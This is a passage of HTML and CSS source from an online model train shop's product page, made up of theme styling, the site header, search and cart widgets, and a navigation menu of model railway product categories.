.l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1441px){.ush_image_1{height:4.688rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (max-width:800px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1441px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-18910 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="67815"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 